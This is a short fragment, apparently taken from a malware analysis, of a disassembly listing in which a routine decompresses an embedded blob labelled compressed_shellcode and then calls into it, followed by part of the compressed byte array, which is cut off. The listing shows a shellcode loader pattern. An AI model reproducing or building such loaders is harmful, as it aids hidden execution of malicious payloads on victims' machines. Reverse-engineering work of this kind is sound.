 punpcklqdq xmm0, xmm1
mov [rsp+88h+var_50], rax
lea rax, compressed_shellcode
mov [rsp+88h+var_68], rax
lea r8, [rax+0Dh]
mov [rsp+88h+var_20], 0BF989h
mov [rsp+88h+var_2C], 0
movups [rsp+88h+var_18], xmm0
call fn_decompression
test eax, eax
jnz short loc_7D34E9
call rbx
loc_7D34E9: ; CODE XREF: sub_7D3410+D5↑j
mov rbx, [rbp+var_8]
leave
retn
sub_7D3410 endp
; ---------------------------------------------------------------------------
align 20h
compressed_shellcode db 5Dh, 0, 0, 80h, 0, 78h, 27h, 1Dh, 0, 0, 0, 0, 0, 0
; DATA XREF: sub_7D3410+A8↑o
; sub_7D3410+31↑r ...
db 74h, 16h, 0DAh, 80h, 0DFh, 0CAh, 0F6h, 0AFh, 88h, 0B2h
db 1, 44h, 0F0h, 0C0h, 57h, 18h, 61h, 7Eh, 0E5h, 31h, 1Dh
db 0B1h, 39h, 0E5h, 97h, 0C8h, 29h, 0A7h, 0F6h, 50h, 0B7h
db 33h, 4Bh, 0C4h, 0B4h, 0DFh, 7Eh, 8Fh, 0A3h, 0F2h, 94h
db 24h, 29h, 0ACh, 44h, 14h, 76h, 0EAh, 27h, 21h, 68h
db 0Fh, 0D4h, 31h, 3, 0D9h, 33h, 9Eh, 98h, 0CBh, 86h, 80h
db 58h, 0E7h, 73h, 50h, 0A1h, 5Bh, 88h, 1Dh, 11h, 0C6h
db 3Ah, 2Dh, 0FDh, 8Dh, 0DCh, 43h, 0F3h, 55h, 0ACh, 84h
db 1, 70h, 1Bh, 0A6h, 0EDh, 45h, 63h, 0BEh, 81h, 0DAh
db 71h, 88h, 0D0h, 0C8h, 0FAh, 86h, 0Bh, 54h, 0AFh, 48h
db 4Dh, 9Ah, 0EAh, 0C8h, 0B3h, 0C7h, 0C1h, 90h, 0E2h, 9Bh